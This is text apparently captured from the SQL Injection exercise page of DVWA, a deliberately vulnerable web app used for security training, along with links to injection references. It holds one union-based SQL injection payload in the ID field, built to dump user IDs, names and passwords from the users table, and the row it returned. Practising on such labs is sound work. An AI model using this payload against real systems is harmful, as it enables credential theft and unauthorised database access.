 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/